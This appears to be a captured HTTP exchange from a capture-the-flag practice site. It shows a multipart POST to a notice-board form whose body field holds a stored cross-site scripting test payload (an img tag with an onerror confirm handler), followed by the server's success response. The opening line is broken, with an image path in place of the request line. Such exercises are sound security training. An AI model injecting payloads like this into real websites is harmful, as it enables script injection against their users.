 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------400901124930798690033060010873
Content-Length: 331
Origin: http://ctf.segfaulthub.com:4343
Connection: keep-alive
Referer: http://ctf.segfaulthub.com:4343/xss_5/notice_write.php
Cookie: PHPSESSID=pllcnlo78rldevlntl709948u8; session=
75a71168-c375-4bca-848c-100c2fa8cb98.Xv49Z3mPH87V9OyiXANoWKQh20w
Upgrade-Insecure-Requests: 1
Priority: u=1
-----------------------------400901124930798690033060010873
Content-Disposition: form-data; name="create_title"
1
-----------------------------400901124930798690033060010873
Content-Disposition: form-data; name="create_body"
<img scr=x onerror="confirm(1)">
-----------------------------400901124930798690033060010873--
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 17:22:49 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 118
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('글 작성에 성공하셨습니다!')
</script>
<script>
window.location.href='notice_list.php';
</script>